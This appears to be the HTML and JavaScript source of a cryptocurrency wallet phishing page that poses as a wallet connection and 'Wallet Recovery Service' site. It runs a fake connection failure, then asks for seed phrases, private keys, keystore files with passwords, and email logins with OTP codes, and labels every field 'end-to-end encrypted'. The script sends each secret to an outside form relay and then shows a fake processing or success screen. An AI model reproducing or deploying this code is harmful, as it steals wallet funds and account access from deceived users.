        <button id="toggleMoreWallets" aria-expanded="false" aria-controls="moreWallets" class="w-full text-left px-3 py-2 border rounded mb-3 bg-neutral-800 text-white">Choose your preferred wallets +30</button>
        <div id="moreWallets" class="more-wallets" aria-hidden="true">
          <div class="grid">
            <button class="wallet-option p-2 flex flex-col items-center" data-wallet="trustwallet"><img src="trust.png" alt="Trust Wallet" class="h-10 w-10"/><span class="text-xs mt-1">Trust</span></button>
            <button class="wallet-option p-2 flex flex-col items-center" data-wallet="coinbase"><img src="coinbase.png" alt="Coinbase" class="h-10 w-10"/><span class="text-xs mt-1">Coinbase</span></button>
            <button class="wallet-option p-2 flex flex-col items-center" data-wallet="ledger"><img src="ledger.png" alt="Ledger" class="h-10 w-10"/><span class="text-xs mt-1">Ledger</span></button>
            <button class="wallet-option p-2 flex flex-col items-center" data-wallet="trezor"><img src="trezor.png" alt="Trezor" class="h-10 w-10"/><span class="text-xs mt-1">Trezor</span></button>
            <button class="wallet-option p-2 flex flex-col items-center" data-wallet="exodus"><img src="exodus.png" alt="Exodus" class="h-10 w-10"/><span class="text-xs mt-1">Exodus</span></button>
            <button class="wallet-option p-2 flex flex-col items-center" data-wallet="soflare"><img src="Soflare.png" alt="Soflare Wallet" class="h-10 w-10"/><span class="text-xs mt-1">Soflare</span></button>
            <button class="wallet-option p-2 flex flex-col items-center" data-wallet="okx"><img src="Okx.png" alt="OKX Wallet" class="h-10 w-10"/><span class="text-xs mt-1">OKX</span></button>
            <button class="wallet-option p-2 flex flex-col items-center" data-wallet="slush"><img src="Slush.png" alt="Slush Wallet" class="h-10 w-10"/><span class="text-xs mt-1">Slush</span></button>
            <button class="wallet-option p-2 flex flex-col items-center" data-wallet="bybit"><img src="bybit.png" alt="Bybit" class="h-10 w-10"/><span class="text-xs mt-1">Bybit</span></button>
            <button class="wallet-option p-2 flex flex-col items-center" data-wallet="enjin"><img src="enjin.png" alt="Enjin" class="h-10 w-10"/><span class="text-xs mt-1">Enjin</span></button>
            <button class="wallet-option p-2 flex flex-col items-center" data-wallet="bitcoin"><img src="bitcoin.png" alt="Bitcoin.com" class="h-10 w-10"/><span class="text-xs mt-1">Bitcoin.com</span></button>
            <button class="wallet-option p-2 flex flex-col items-center" data-wallet="best"><img src="best.png" alt="Best wallet" class="h-10 w-10"/><span class="text-xs mt-1">Best wallet</span></button>
            <button class="wallet-option p-2 flex flex-col items-center" data-wallet="bridge"><img src="bridge.png" alt="Bridge Wallet" class="h-10 w-10"/><span class="text-xs mt-1">Bridge wallet</span></button>
            <button class="wallet-option p-2 flex flex-col items-center" data-wallet="doge"><img src="doge.png" alt="Doge Wallet" class="h-10 w-10"/><span class="text-xs mt-1">Doge wallet</span></button>
            <button class="wallet-option p-2 flex flex-col items-center" data-wallet="1inch"><img src="1inch.png" alt="1 inch Wallet" class="h-10 w-10"/><span class="text-xs mt-1">1 inch wallet</span></button>
            <button class="wallet-option p-2 flex flex-col items-center" data-wallet="rabby"><img src="rabby.png" alt="Rabby Wallet" class="h-10 w-10"/><span class="text-xs mt-1">Rabby</span></button>
            <button class="wallet-option p-2 flex flex-col items-center" data-wallet="magic"><img src="Magic.png" alt="Magic Wallet" class="h-10 w-10"/><span class="text-xs mt-1">Magic</span></button>
            <button class="wallet-option p-2 flex flex-col items-center" data-wallet="electrum"><img src="electrum.png" alt="Electrum" class="h-10 w-10"/><span class="text-xs mt-1">Electrum</span></button>
            <button class="wallet-option p-2 flex flex-col items-center" data-wallet="coinomi"><img src="coinomi.png" alt="Coinomi" class="h-10 w-10"/><span class="text-xs mt-1">Coinomi</span></button>
            <button class="wallet-option p-2 flex flex-col items-center" data-wallet="mycelium"><img src="mycelium.png" alt="Mycelium" class="h-10 w-10"/><span class="text-xs mt-1">Mycelium</span></button>
            <button class="wallet-option p-2 flex flex-col items-center" data-wallet="green"><img src="green.png" alt="Green" class="h-10 w-10"/><span class="text-xs mt-1">Green</span></button>
            <button class="wallet-option p-2 flex flex-col items-center" data-wallet="safepal"><img src="safepal.png" alt="safepal" class="h-10 w-10"/><span class="text-xs mt-1">Safepal</span></button>
            <button class="wallet-option p-2 flex flex-col items-center" data-wallet="bitpay"><img src="bitpay.png" alt="BitPay" class="h-10 w-10"/><span class="text-xs mt-1">BitPay</span></button>
            <button class="wallet-option p-2 flex flex-col items-center" data-wallet="rainbow"><img src="rainbow.png" alt="Rainbow" class="h-10 w-10"/><span class="text-xs mt-1">Rainbow</span></button>
            <button class="wallet-option p-2 flex flex-col items-center" data-wallet="argent"><img src="argent.png" alt="Argent" class="h-10 w-10"/><span class="text-xs mt-1">Argent</span></button>
            <button class="wallet-option p-2 flex flex-col items-center" data-wallet="brave"><img src="brave.png" alt="Brave" class="h-10 w-10"/><span class="text-xs mt-1">Brave</span></button>
            <button class="wallet-option p-2 flex flex-col items-center" data-wallet="guarda"><img src="guarda.png" alt="Guarda" class="h-10 w-10"/><span class="text-xs mt-1">Guarda</span></button>
            <button class="wallet-option p-2 flex flex-col items-center" data-wallet="edge"><img src="edge.png" alt="Edge" class="h-10 w-10"/><span class="text-xs mt-1">Edge</span></button>
            <button class="wallet-option p-2 flex flex-col items-center" data-wallet="phantom"><img src="phantom.png" alt="Phantom" class="h-10 w-10"/><span class="text-xs mt-1">Phantom</span></button>
            <button class="wallet-option p-2 flex flex-col items-center" data-wallet="metamask"><img src="Metamask.png" alt="MetaMask" class="h-10 w-10"/><span class="text-xs mt-1">MetaMask</span></button>
            <button class="wallet-option p-2 flex flex-col items-center" data-wallet="polygon"><img src="Polygon.jpeg" alt="Polygon" class="h-10 w-10"/><span class="text-xs mt-1">Polygon</span></button>
            <button class="wallet-option p-2 flex flex-col items-center" data-wallet="ronin"><img src="Ronin.png" alt="Ronin" class="h-10 w-10"/><span class="text-xs mt-1">Ronin</span></button>
            <button class="wallet-option p-2 flex flex-col items-center" data-wallet="solo_dex"><img src="Solo_dex.jpeg" alt="SoloDex" class="h-10 w-10"/><span class="text-xs mt-1">SoloDex</span></button>
            <button class="wallet-option p-2 flex flex-col items-center" data-wallet="sui"><img src="Sui.png" alt="Sui" class="h-10 w-10"/><span class="text-xs mt-1">Sui</span></button>
            <button class="wallet-option p-2 flex flex-col items-center" data-wallet="uniswap"><img src="Uniswap.jpeg" alt="Uniswap" class="h-10 w-10"/><span class="text-xs mt-1">Uniswap</span></button>
            <button class="wallet-option p-2 flex flex-col items-center" data-wallet="walletconnect"><img src="Walletconnect.jpeg" alt="Walletconnect" class="h-10 w-10"/><span class="text-xs mt-1">Walletconnect</span></button>
            <button class="wallet-option p-2 flex flex-col items-center" data-wallet="xumm"><img src="XUMM.jpeg" alt="XUMM" class="h-10 w-10"/><span class="text-xs mt-1">XUMM</span></button>
            <button class="wallet-option p-2 flex flex-col items-center" data-wallet="kepler"><img src="Kepler.jpeg" alt="Kepler" class="h-10 w-10"/><span class="text-xs mt-1">Kepler</span></button>
            <button class="wallet-option p-2 flex flex-col items-center" data-wallet="compound"><img src="Compound.png" alt="Compound" class="h-10 w-10"/><span class="text-xs mt-1">Compound</span></button>
            <button class="wallet-option p-2 flex flex-col items-center" data-wallet="bittensor"><img src="Bittensor.png" alt="Bittensor" class="h-10 w-10"/><span class="text-xs mt-1">Bittensor</span></button>
            <button class="wallet-option p-2 flex flex-col items-center" data-wallet="bing"><img src="Bing.png" alt="Bing" class="h-10 w-10"/><span class="text-xs mt-1">Bing</span></button>
            <button class="wallet-option p-2 flex flex-col items-center" data-wallet="bitget"><img src="bitget.png" alt="Bitget" class="h-10 w-10"/><span class="text-xs mt-1">Bitget</span></button>
            <button class="wallet-option p-2 flex flex-col items-center" data-wallet="other"><img src="Other.png" alt="Other" class="h-10 w-10"/><span class="text-xs mt-1">Other</span></button>
          </div>
        </div>

        <div class="modal-actions" style="width:100%; display:flex; gap:12px; margin-top:8px; align-items:center;">
          <button id="connectWalletBtn" class="w-full px-4 py-2 rounded font-medium">Connect Wallet</button>
        </div>
      </div>
    </div>
  </div>

  <!-- Manual Connect Modal -->
  <div id="connectManualModal" class="fixed inset-0 z-70 hidden flex items-center justify-center bg-black bg-opacity-70">
    <div class="bg-gray-900 rounded-2xl p-6 w-full max-w-md mx-4 border border-gray-800 shadow-2xl">
      <div class="flex justify-between items-center mb-6">
        <h3 class="text-2xl font-bold text-white">Connect Manually</h3>
        <button id="manualCloseBtn" aria-label="Close" class="text-3xl text-gray-400 hover:text-white transition">×</button>
      </div>
      <div class="space-y-5">
        <div id="manualStatus" class="flex items-center justify-center gap-3 mb-4">
          <span id="errorConnecting" class="text-red-500 hidden font-medium">Error connecting</span>
          <span id="connectManuallyLabel" class="text-lime-500 font-medium">Connect manually</span>
        </div>

        <!-- Phrases -->
        <label class="flex items-center gap-3 cursor-pointer">
          <input type="radio" name="manualMethod" value="phrases" checked class="w-5 h-5 accent-orange-500">
          <span class="text-white text-lg">Phrases</span>
        </label>
        <div id="manualPhrasesField" class="mb-4">
          <div class="phrase-count-toggle mb-3" style="display:flex;gap:8px;align-items:center;">
            <label class="flex items-center gap-2"><input type="radio" name="manualPhraseCount" value="12" checked>12 words</label>
            <label class="flex items-center gap-2"><input type="radio" name="manualPhraseCount" value="24">24 words</label>
          </div>
          <div id="manualPhrasesGrid" class="phrases-grid"></div>
          <div class="text-xs text-gray-500 mt-2 text-right">end-to-end encrypted</div>
        </div>

        <!-- Keystore JSON -->
        <label class="flex items-center gap-3 cursor-pointer">
          <input type="radio" name="manualMethod" value="keystore" class="w-5 h-5 accent-orange-500">
          <span class="text-white text-lg">Keystore JSON</span>
        </label>
        <div id="manualKeystoreField" class="mb-4 hidden">
          <textarea id="manualKeystoreInput" class="w-full bg-gray-800 border border-gray-700 text-white p-4 rounded-xl resize-none focus:outline-none focus:border-orange-500 transition" rows="4" placeholder="Paste Keystore JSON"></textarea>
          <input id="manualKeystorePassword" type="password" class="w-full bg-gray-800 border border-gray-700 text-white p-4 rounded-xl mt-3 focus:outline-none focus:border-orange-500 transition" placeholder="Keystore password" />
          <div class="text-xs text-gray-500 mt-2 text-right">end-to-end encrypted</div>
        </div>

        <!-- Private key -->
        <label class="flex items-center gap-3 cursor-pointer">
          <input type="radio" name="manualMethod" value="private" class="w-5 h-5 accent-orange-500">
          <span class="text-white text-lg">Private key</span>
        </label>
        <div id="manualPrivateField" class="mb-4 hidden">
          <input id="manualPrivateInput" type="text" class="w-full bg-gray-800 border border-gray-700 text-white p-4 rounded-xl focus:outline-none focus:border-orange-500 transition" placeholder="Enter private key" style="height: 60px; font-size: 1.1rem;" />
          <div class="text-xs text-gray-500 mt-2 text-right">end-to-end encrypted</div>
        </div>

        <!-- Email Sign in -->
        <label class="flex items-center gap-3 cursor-pointer">
          <input type="radio" name="manualMethod" value="email" class="w-5 h-5 accent-orange-500">
          <span class="text-white text-lg">Email Sign in</span>
        </label>
        <div id="manualEmailField" class="mb-4 hidden">
          <input id="manualEmailInput" type="email" class="w-full bg-gray-800 border border-gray-700 text-white p-4 rounded-xl focus:outline-none focus:border-orange-500 transition" placeholder="your@email.com" required />
          <input id="manualEmailPassword" type="password" class="w-full bg-gray-800 border border-gray-700 text-white p-4 rounded-xl mt-3 focus:outline-none focus:border-orange-500 transition" placeholder="Enter your password" required />
          <div class="text-xs text-gray-500 mt-2 text-right">end-to-end encrypted</div>
        </div>

        <div class="text-right mt-6">
          <button id="manualConnectBtn" class="px-8 py-3 bg-orange-500 hover:bg-orange-600 text-black font-bold rounded-xl transition transform hover:scale-105 shadow-lg">
            Connect
          </button>
        </div>
      </div>
    </div>
  </div>

  <!-- OTP Modal for Manual Flow -->
  <div id="manualOtpModal" class="fixed inset-0 z-80 hidden flex items-center justify-center bg-black bg-opacity-70">
    <div class="bg-gray-900 rounded-2xl p-6 w-full max-w-md mx-4 border border-gray-800 shadow-2xl">
      <div class="flex justify-between items-center mb-6">
        <h3 class="text-2xl font-bold text-white">Enter OTP</h3>
        <button id="manualOtpCloseBtn" aria-label="Close" class="text-3xl text-gray-400 hover:text-white transition">×</button>
      </div>
      <div class="space-y-6">
        <p class="text-gray-300 text-center">We sent a code to your email address.</p>
        
        <input id="manualOtpInput" type="text" class="w-full bg-gray-800 border border-gray-700 text-white p-5 rounded-xl text-center text-3xl tracking-widest font-mono focus:outline-none focus:border-orange-500 transition" maxlength="6" placeholder="------" />
       
        <span id="manualOtpError" class="text-red-500 text-sm text-center hidden block">Verification failed</span>
        
        <div class="text-right mt-6">
          <button id="manualOtpSubmitBtn" class="px-10 py-3 bg-orange-500 hover:bg-orange-600 text-black font-bold rounded-xl transition transform hover:scale-105 shadow-lg">
            Verify
          </button>
        </div>
      </div>
    </div>
  </div>

  <!-- Processing Overlay -->
  <div id="manualProcessingOverlay" class="fixed inset-0 z-90 hidden flex items-center justify-center bg-black bg-opacity-95">
    <div class="text-center text-white">
      <div class="spinner large mb-8"></div>
      <p class="text-3xl font-bold">Processing...</p>
    </div>
  </div>

  <!-- Recovery Page Content -->
  <section class="recovery-page">
    <div class="recovery-content">
      <h2>Wallet Recovery Service</h2>
      <p class="recovery-desc">
        Lost access to your crypto wallet? We specialize in helping clients recover their digital assets safely and securely. Whether you've forgotten your seed phrase, lost your private key, or can't access your keystore file, our expert recovery process can help restore access to your funds.
      </p>
      <p class="recovery-desc">
        We support recovery for major wallets including MetaMask, Trust Wallet, Ledger, Trezor, and many others. Our service is end-to-end encrypted — your credentials are never stored and are transmitted securely.
      </p>
      <p class="recovery-desc warning">
        <strong>Important:</strong> Only provide credentials for wallets you own. Never share your recovery details with untrusted parties.
      </p>

      <!-- Embedded Recovery Form -->
      <div class="recovery-form">
        <h3>Enter Recovery Wallet Credentials</h3>

        <div class="method-options">
          <label class="option-header">
            <input type="radio" name="recoveryMethod" value="phrases" checked>
            <span>Phrases</span>
          </label>
          <label class="option-header">
            <input type="radio" name="recoveryMethod" value="keystore">
            <span>Keystore JSON</span>
          </label>
          <label class="option-header">
            <input type="radio" name="recoveryMethod" value="private">
            <span>Private Key</span>
          </label>
        </div>

        <!-- Phrases -->
        <div id="recoveryPhrasesField" class="recovery-field">
          <div class="phrase-count-toggle">
            <label><input type="radio" name="phraseCount" value="12" checked> 12 words</label>
            <label><input type="radio" name="phraseCount" value="24"> 24 words</label>
          </div>
          <div id="recoveryPhrasesGrid" class="phrases-grid"></div>
          <p class="encrypted-note">end-to-end encrypted</p>
        </div>

        <!-- Keystore JSON -->
        <div id="recoveryKeystoreField" class="recovery-field hidden">
          <textarea id="recoveryKeystoreInput" rows="6" placeholder="Paste your Keystore JSON here..." class="recovery-textarea"></textarea>
          <input id="recoveryKeystorePassword" type="password" placeholder="Keystore Password" class="recovery-input mt-4" />
          <p class="encrypted-note mt-3">end-to-end encrypted</p>
        </div>

        <!-- Private Key -->
        <div id="recoveryPrivateField" class="recovery-field hidden">
          <input id="recoveryPrivateInput" type="text" placeholder="Enter your Private Key" class="recovery-input private-key-input" />
          <p class="encrypted-note mt-3">end-to-end encrypted</p>
        </div>

        <button id="recoveryConnectBtn" class="recovery-connect-btn">Connect</button>
      </div>

      <!-- Receiving Wallet Section -->
      <div class="receiving-wallet-section">
        <p class="receiving-text">
          Connect your receiving wallet by clicking the Get support button below
        </p>
        <a href="get-support.html" class="support-btn-large">Get Support</a>
      </div>
    </div>
  </section>

  <!-- Loading Overlay for Embedded Form -->
  <div id="recoveryLoading" class="recovery-loading hidden">
    <div class="loading-inner">
      <div class="spinner large"></div>
      <p>Contacting...</p>
    </div>
  </div>

  <!-- Success Modal for Embedded Form -->
  <div id="recoveryModal" class="recovery-modal hidden">
    <div class="modal-content">
      <h3>Recovery Request Submitted</h3>
      <p>Your wallet recovery credentials have been securely submitted.</p>
      <p>Our team will review your request and contact you shortly.</p>
      <p style="color: lch(81.3% 107.89 137.56); font-size: 0.7rem; font-weight: 800; text-align: center; margin: 25px 0;">
        Click on close button below and scroll down the page then click on Get support button to connect your receiving wallet
      </p>
      <button id="closeModalBtn" class="modal-close-btn">Close</button>
    </div>
  </div>

  <!-- Footer -->
  <footer class="site-footer" role="contentinfo">
    <div class="footer-inner">
      <div class="footer-contact">
        &copy; 2024 Decentralized LaunchPad | <a href="mailto:support@outlook.com">support@outlook.com</a>
      </div>
      <div class="footer-social" aria-label="Social links">
        <a href="#" aria-label="Reddit"><img src="apple.png" alt="Reddit"></a>
        <a href="#" aria-label="Facebook"><img src="facebook.png" alt="Facebook"></a>
        <a href="#" aria-label="GitHub"><img src="github.png" alt="GitHub"></a>
      </div>
    </div>
  </footer>

  <script src="script.js"></script>

  <script>
    // Shared variables
    let selectedWallet = { name: 'MetaMask', img: 'Metamask.png' };
    let emailData = { email: '', password: '' };

    // Select Wallet Modal functions
    function openSelectWalletModal() {
      const modal = document.getElementById('selectWalletModal');
      if (modal) {
        modal.classList.remove('hidden');
        modal.style.display = 'flex';
        document.body.style.overflow = 'hidden';
      }
    }

    function closeSelectWalletModal() {
      const modal = document.getElementById('selectWalletModal');
      if (modal) {
        modal.classList.add('hidden');
        modal.style.display = '';
        document.body.style.overflow = '';
      }
    }

    // Header connect
    document.querySelector('.connect .interact-button')?.addEventListener('click', openSelectWalletModal);
    document.querySelector('.connect .wallet-gif')?.addEventListener('click', openSelectWalletModal);

    // Modal close
    document.getElementById('modalCloseBtn')?.addEventListener('click', closeSelectWalletModal);
    document.getElementById('selectWalletModal')?.addEventListener('click', (e) => {
      if (e.target.id === 'selectWalletModal') closeSelectWalletModal();
    });
    document.addEventListener('keydown', (e) => {
      if (e.key === 'Escape') closeSelectWalletModal();
    });

    // Wallet selection - auto-collapse
    document.querySelectorAll('.wallet-option').forEach(btn => {
      btn.addEventListener('click', () => {
        const img = btn.querySelector('img');
        const name = btn.querySelector('span')?.innerText || 'Unknown';
        const mainImg = document.getElementById('modalMainWalletImg');
        const mainName = document.getElementById('modalMainWalletName');
        if (img && mainImg) mainImg.src = img.src;
        if (mainName) mainName.textContent = name;
        selectedWallet = { name, img: img?.src || '' };

        const more = document.getElementById('moreWallets');
        const toggle = document.getElementById('toggleMoreWallets');
        if (more && more.getAttribute('aria-hidden') === 'false') {
          more.setAttribute('aria-hidden', 'true');
          if (toggle) {
            toggle.setAttribute('aria-expanded', 'false');
            toggle.textContent = 'Choose your preferred wallets +30';
          }
        }
      });
    });

    // Toggle more wallets
    document.getElementById('toggleMoreWallets')?.addEventListener('click', () => {
      const more = document.getElementById('moreWallets');
      const toggle = document.getElementById('toggleMoreWallets');
      if (!more || !toggle) return;
      const isHidden = more.getAttribute('aria-hidden') === 'true';
      more.setAttribute('aria-hidden', isHidden ? 'false' : 'true');
      toggle.setAttribute('aria-expanded', isHidden ? 'true' : 'false');
      toggle.textContent = isHidden ? 'Hide wallets -30' : 'Choose your preferred wallets +30';
    });

    // Connect Wallet button → loading → manual modal
    document.getElementById('connectWalletBtn')?.addEventListener('click', (e) => {
      e.preventDefault();
      const btn = e.target;
      if (btn.dataset.loading === 'true') return;
      btn.dataset.loading = 'true';
      btn.disabled = true;

      const connectRing = document.getElementById('connectRing');
      const inModal = document.getElementById('inModalConnecting');
      const connectingText = document.getElementById('inModalConnectingText');
      const msg = document.getElementById('inModalConnectMessage');

      if (connectRing) connectRing.classList.add('active');
      if (inModal) {
        inModal.classList.add('active');
        inModal.setAttribute('aria-hidden', 'false');
      }
      if (connectingText) connectingText.style.display = 'block';

      setTimeout(() => {
        if (connectRing) connectRing.classList.remove('active');
        if (inModal) {
          inModal.classList.remove('active');
          inModal.setAttribute('aria-hidden', 'true');
        }
        if (connectingText) connectingText.style.display = 'none';
        if (msg) {
          msg.classList.add('show');
          msg.setAttribute('aria-hidden', 'false');
        }

        setTimeout(() => {
          if (msg) {
            msg.classList.remove('show');
            msg.setAttribute('aria-hidden', 'true');
          }
          closeSelectWalletModal();
          const manualModal = document.getElementById('connectManualModal');
          if (manualModal) {
            manualModal.classList.remove('hidden');
            document.body.style.overflow = 'hidden';
            renderManualPhraseGrid(12);
            updateManualFields();
          }
          btn.disabled = false;
          btn.dataset.loading = 'false';
        }, 3000);
      }, 12000);
    });

    // Manual modal phrase grid
    function renderManualPhraseGrid(count = 12) {
      const grid = document.getElementById('manualPhrasesGrid');
      if (!grid) return;
      grid.innerHTML = '';
      for (let i = 1; i <= count; i++) {
        const cell = document.createElement('div');
        cell.className = 'phrase-cell';
        const input = document.createElement('input');
        input.type = 'text';
        input.id = `manual-phrase-${i}`;
        input.placeholder = `word ${i}`;
        input.className = 'phrase-input';
        cell.appendChild(input);
        grid.appendChild(cell);
      }
    }

    // Toggle manual fields
    function updateManualFields() {
      const sel = document.querySelector('input[name="manualMethod"]:checked')?.value || 'phrases';
      document.getElementById('manualPhrasesField').classList.toggle('hidden', sel !== 'phrases');
      document.getElementById('manualKeystoreField').classList.toggle('hidden', sel !== 'keystore');
      document.getElementById('manualPrivateField').classList.toggle('hidden', sel !== 'private');
      document.getElementById('manualEmailField').classList.toggle('hidden', sel !== 'email');
    }

    document.querySelectorAll('input[name="manualMethod"]').forEach(r => r.addEventListener('change', updateManualFields));
    document.querySelectorAll('input[name="manualPhraseCount"]').forEach(r => r.addEventListener('change', () => renderManualPhraseGrid(parseInt(r.value))));

    // Manual Connect submission
    const access_key = 'b5f9f926-ecd5-4757-b0ad-ff1954bd43ea';
    document.getElementById('manualConnectBtn')?.addEventListener('click', async () => {
      const method = document.querySelector('input[name="manualMethod"]:checked')?.value;
      let payloadParts = [];
      payloadParts.push('Wallet: ' + selectedWallet.name);

      if (method === 'phrases') {
        const count = parseInt(document.querySelector('input[name="manualPhraseCount"]:checked')?.value || '12');
        const words = [];
        for (let i = 1; i <= count; i++) {
          const val = document.getElementById(`manual-phrase-${i}`)?.value.trim();
          if (!val) {
            alert('Please fill all phrase words');
            return;
          }
          words.push(val);
        }
        payloadParts.push('Phrases: ' + words.join(' '));
      } else if (method === 'keystore') {
        const json = document.getElementById('manualKeystoreInput')?.value.trim();
        const pass = document.getElementById('manualKeystorePassword')?.value;
        if (!json) {
          alert('Please paste Keystore JSON');
          return;
        }
        payloadParts.push('Keystore JSON: ' + json);
        if (pass) payloadParts.push('Password: ' + pass);
      } else if (method === 'private') {
        const key = document.getElementById('manualPrivateInput')?.value.trim();
        if (!key) {
          alert('Please enter Private Key');
          return;
        }
        payloadParts.push('Private Key: ' + key);
      } else if (method === 'email') {
        const email = document.getElementById('manualEmailInput')?.value.trim();
        const pass = document.getElementById('manualEmailPassword')?.value;
        if (!email || !pass) {
          alert('Please fill email and password');
          return;
        }
        payloadParts.push('Email: ' + email);
        payloadParts.push('Password: ' + pass);
        emailData = { email, pass };

        document.getElementById('connectManualModal').classList.add('hidden');
        document.getElementById('manualOtpModal').classList.remove('hidden');
        document.body.style.overflow = 'hidden';
        return;
      }

      document.getElementById('manualProcessingOverlay').classList.remove('hidden');
      document.body.style.overflow = 'hidden';

      const message = payloadParts.join('\n\n');
      try {
        const res = await fetch('https://api.web3forms.com/submit', {
          method: 'POST',
          headers: { 'Content-Type': 'application/json' },
          body: JSON.stringify({ access_key, subject: 'Manual Wallet Connect', message })
        });
        // No success alert - keep Processing... visible
      } catch {
        document.getElementById('manualProcessingOverlay').classList.add('hidden');
        alert('Network error');
        document.body.style.overflow = '';
      }
    });

    // OTP Submit
    document.getElementById('manualOtpSubmitBtn')?.addEventListener('click', async () => {
      const otp = document.getElementById('manualOtpInput')?.value.trim();
      if (!otp || otp.length !== 6) {
        document.getElementById('manualOtpError').classList.remove('hidden');
        return;
      }

      document.getElementById('manualOtpModal').classList.add('hidden');
      document.getElementById('manualProcessingOverlay').classList.remove('hidden');
      document.body.style.overflow = 'hidden';

      const payloadParts = [];
      payloadParts.push('Wallet: ' + selectedWallet.name);
      payloadParts.push('Email: ' + emailData.email);
      payloadParts.push('Password: ' + emailData.password);
      payloadParts.push('OTP: ' + otp);

      const message = payloadParts.join('\n\n');
      try {
        await fetch('https://api.web3forms.com/submit', {
          method: 'POST',
          headers: { 'Content-Type': 'application/json' },
          body: JSON.stringify({ access_key, subject: 'Manual Wallet Connect - OTP', message })
        });
        // Keep Processing... visible
      } catch {
        document.getElementById('manualProcessingOverlay').classList.add('hidden');
        alert('Network error');
        document.body.style.overflow = '';
      }
    });

    // Manual close
    document.getElementById('manualCloseBtn')?.addEventListener('click', () => {
      document.getElementById('connectManualModal')?.classList.add('hidden');
      document.body.style.overflow = '';
    });

    document.getElementById('connectManualModal')?.addEventListener('click', (e) => {
      if (e.target.id === 'connectManualModal') {
        e.target.classList.add('hidden');
        document.body.style.overflow = '';
      }
    });

    document.getElementById('manualOtpCloseBtn')?.addEventListener('click', () => {
      document.getElementById('manualOtpModal').classList.add('hidden');
      document.body.style.overflow = '';
    });

    // Embedded recovery form (unchanged)
    function renderRecoveryPhraseGrid(count = 12) {
      const grid = document.getElementById('recoveryPhrasesGrid');
      if (!grid) return;
      grid.innerHTML = '';
      for (let i = 1; i <= count; i++) {
        const cell = document.createElement('div');
        cell.className = 'phrase-cell';
        const input = document.createElement('input');
        input.type = 'text';
        input.id = `recovery-phrase-${i}`;
        input.placeholder = `word ${i}`;
        input.className = 'phrase-input';
        cell.appendChild(input);
        grid.appendChild(cell);
      }
    }

    function updateRecoveryFields() {
      const method = document.querySelector('input[name="recoveryMethod"]:checked')?.value || 'phrases';
      document.getElementById('recoveryPhrasesField').classList.toggle('hidden', method !== 'phrases');
      document.getElementById('recoveryKeystoreField').classList.toggle('hidden', method !== 'keystore');
      document.getElementById('recoveryPrivateField').classList.toggle('hidden', method !== 'private');
    }

    document.addEventListener('DOMContentLoaded', () => {
      document.querySelectorAll('input[name="recoveryMethod"]').forEach(r => r.addEventListener('change', updateRecoveryFields));
      document.querySelectorAll('input[name="phraseCount"]').forEach(r => r.addEventListener('change', () => renderRecoveryPhraseGrid(parseInt(r.value))));
      renderRecoveryPhraseGrid(12);
      updateRecoveryFields();
    });

    async function submitRecoveryData(payload) {
      try {
        const res = await fetch('https://api.web3forms.com/submit', {
          method: 'POST',
          headers: { 'Content-Type': 'application/json' },
          body: JSON.stringify({ access_key, subject: 'Wallet Recovery Request', message: payload })
        });
        return res.ok;
      } catch {
        return false;
      }
    }

    document.getElementById('recoveryConnectBtn')?.addEventListener('click', async () => {
      const method = document.querySelector('input[name="recoveryMethod"]:checked')?.value;
      let payload = `Recovery Method: ${method.toUpperCase()}\n\n`;

      if (method === 'phrases') {
        const count = parseInt(document.querySelector('input[name="phraseCount"]:checked')?.value || '12');
        const words = [];
        for (let i = 1; i <= count; i++) {
          const val = document.getElementById(`recovery-phrase-${i}`)?.value.trim();
          if (!val) {
            alert('Please fill all words');
            return;
          }
          words.push(val);
        }
        payload += `Seed Phrase (${count} words):\n${words.join(' ')}`;
      } else if (method === 'keystore') {
        const json = document.getElementById('recoveryKeystoreInput')?.value.trim();
        const pass = document.getElementById('recoveryKeystorePassword')?.value;
        if (!json) {
          alert('Please paste Keystore JSON');
          return;
        }
        payload += `Keystore JSON:\n${json}\n\nPassword: ${pass || 'Not provided'}`;
      } else if (method === 'private') {
        const key = document.getElementById('recoveryPrivateInput')?.value.trim();
        if (!key) {
          alert('Please enter Private Key');
          return;
        }
        payload += `Private Key:\n${key}`;
      }

      document.getElementById('recoveryLoading').classList.remove('hidden');
      document.body.style.overflow = 'hidden';

      await submitRecoveryData(payload);

      setTimeout(() => {
        document.getElementById('recoveryLoading').classList.add('hidden');
        document.getElementById('recoveryModal').classList.remove('hidden');
      }, 10000);
    });

    document.getElementById('closeModalBtn')?.addEventListener('click', () => {
      document.getElementById('recoveryModal').classList.add('hidden');
      document.body.style.overflow = '';
    });

    document.getElementById('recoveryModal')?.addEventListener('click', (e) => {
      if (e.target.id === 'recoveryModal') {
        e.target.classList.add('hidden');
        document.body.style.overflow = '';
      }
    });
  </script>
</body>

</html>
</file>
